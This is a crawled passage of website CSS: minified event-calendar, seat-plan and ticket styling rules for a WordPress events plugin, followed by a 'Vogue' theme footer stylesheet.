.etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,#sidebar .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .calendar_show.right>.etn-col-lg-7,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{padding:0;border:0}.sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,#sidebar .event-calendar-wrapper{padding:1rem}.sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list,.main-sidebar .cat-radio-list,#sidebar .cat-radio-list{height:100%;background:#f6f6f6;padding:20px 0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}.sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,#sidebar .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{margin:20px 0 0;padding:0;display:flex;flex-direction:column}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{font-weight:600;text-transform:capitalize;color:#333;transition:all .3s ease;margin:0;align-items:center;line-height:1;display:inline-flex;padding:7px 12px 5px;border-radius:3px;border:1px solid #f2f2f2;min-width:172px}.etn-calender-list a:hover{background:#5d78ff;color:#fff;border-color:rgba(0,0,0,0)}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{margin:-4px 0 0 15px;font-size:.875rem}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{font-size:1rem;color:#5d78ff;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;padding:5px 0;line-height:1;margin:0}@media(max-width: 991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0px 5px;color:#fff;display:inline-block;padding:0 9px;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{position:absolute;right:15px;bottom:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;padding:30px;border-radius:5px;margin:0}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-related-event-wrap .etn-event-location span:not(:last-child),.etn-event-related-post .etn-event-location span:not(:last-child){position:relative;margin-right:5px}.etn-related-event-wrap .etn-event-location span:not(:last-child):before,.etn-event-related-post .etn-event-location span:not(:last-child):before{position:absolute;right:-5px;content:","}.registration-expired-message{font-size:18px;text-align:center;margin:0;line-height:1.4}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{display:grid;grid-template-columns:repeat(2, 1fr);border:1px solid #e4e5ec;padding:30px;border-radius:8px;gap:30px}@media screen and (max-width: 767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{display:flex;gap:20px;flex:0 0 50%;align-items:center}.wrap-seat-plan-form .etn-summary-icon{flex:0 0 50px;height:50px;border:1px solid #e4e5ec;display:flex;align-items:center;justify-content:center;border-radius:50%}.wrap-seat-plan-form .etn-summary-description h4{font-size:14px;font-weight:normal;color:#606469;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:bold;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:rgba(0,0,0,0);margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;padding:30px 40px;border-radius:10px}.wrap-seat-plan-form .etn-checkout-button{display:flex;height:46px;text-align:center;line-height:1;background-color:#5d5dff;color:#fff;border-radius:40px;margin-top:30px;font-weight:600;text-transform:uppercase;font-size:14px;width:100%;align-items:center;justify-content:center}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{margin:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.wrap-seat-plan-form .selected-seats-list li{font-weight:bold;font-size:16px}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{margin:0;font-weight:bold}.etn-ticket-details .single-ticket-seats__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.etn-ticket-details .single-ticket-seats__list li{font-weight:normal;font-size:14px}.etn-ticket-details .single-ticket-details{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{display:flex;align-items:center;justify-content:center}.button--loading:before{content:" ";width:.75em;height:.75em;margin-right:.5em;border-radius:50%;border:3px solid #fff;border-color:#3582c4 rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:loading-spinner-animation 1s linear infinite}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}


--- FILE ---
content_type: text/css
request_url: https://skin-challenges.com/wp-content/themes/vogue/templates/css/footer-standard.css?ver=1.4.74
body_size: 468
content:
/*--------------------------------------------------------------
Vogue - Footer Standard Styling
--------------------------------------------------------------*/

.site-footer-standard {
    background-color: #FDFDFD;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) inset;
    color: #000000;
}

.site-footer-no-widgets {
    text-align: center;
    padding: 40px 0 30px;
    color: #000;
}

.site-footer-bottom-bar {
    background-color: #2D2D2D;
    padding: 14px 0 14px;
    color: #FFFFFF;
}

.site-footer-standard .site-footer-widgets {
    padding: 50px 0 60px;
}

.site-footer-standard .site-footer-widgets .site-container > ul {
    margin: 0;
    padding: 0;
    display: table-row;
}
.site-footer-standard .site-footer-widgets .site-container > ul > li {
    margin: 0;
    padding: 10px 18px 20px;
    list-style-type: none;
    display: table-cell;
    width: 10%;
    box-sizing: border-box;
    vertical-align: top;
}
.site-footer-standard .site-footer-widgets .site-container > ul > li:first-child {
    padding: 10px 18px 20px 0;
}
.site-footer-standard .site-footer-widgets .site-container > ul > li:last-child {
    padding: 10px 0 20px 18px;
}

.site-footer .widgettitle,
.site-footer .widget-title {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
    padding: 0 0 15px;
    margin: 0 0 20px;
    color: #000000;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 300;
}

.site-footer .widget a {
    color: inherit;
}

.site-footer-bottom-bar-left {
    font-size: 12px;
}
.layout-circles .site-footer-bottom-bar-left {
    padding: 8px 0 0;
}
.site-footer-bottom-bar-left a {
    font-size: inherit;
}
a.privacy-policy-link {
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle;
    font-size: 11px;
    margin: 0 8px;
}
.site-footer-bottom-bar-right .social-pinterest.nolink {
    position: relative;
    margin: 0 45px 0 0;
}
.site-footer-bottom-bar-right .social-pinterest span {
    top: -2px;
    color: #FFF;
}
.site-footer-bottom-bar-right .header-social-icon {
    font-size: 16px;
    padding: 1px;
}
.layout-circles .site-footer-bottom-bar-right .social-pinterest span {
    top: 7px;
    right: -42px;
}

.site-footer-bottom-bar ul ul {
    bottom: 35px;
}
.site-footer-bottom-bar ul ul li:hover > ul,
.site-footer-bottom-bar ul ul li.focus > ul {
    left: auto;
    right: 100%;
}

.footer-copyright {
    position: absolute;
    bottom: 5px;
    left: 10px;
    font-size: 11px;
    width: 100%;
    text-align: center;
}

@media only screen and (max-width: 960px) {
    
    .site-footer-standard .site-footer-widgets .site-container > ul > li {
        margin: 0;
        padding: 10px 20px 20px;
        display: block;
        width: 50%;
        float: left;
    }
    .site-footer-standard .site-footer-widgets .site-container > ul > li:first-child {
        padding: 10px 20px 20px;
    }
    .site-footer-standard .site-footer-widgets .site-container > ul > li:last-child {
        padding: 10px 20px 20px;
    }
    
}

@media only screen and (max-width: 782px) {
    
    .site-footer-standard .site-footer-widgets .site-container > ul {
        display: block;
    }
    .site-footer-standard .site-footer-widgets .site-container > ul > li {
        padding: 10px 5px 30px;
        width: 100%;
        float: none;
    }
    .site-footer-standard .site-footer-widgets .site-container > ul > li:first-child,
    .site-footer-standard .site-footer-widgets .site-container > ul > li:last-child {
        padding: 10px 5px 30px;
    }
    .site-footer-bottom-bar-right .social-pinterest.nolink {
        margin: 0;
    }
    .footer-social-pinterest span {
        display: none;
    }
    
}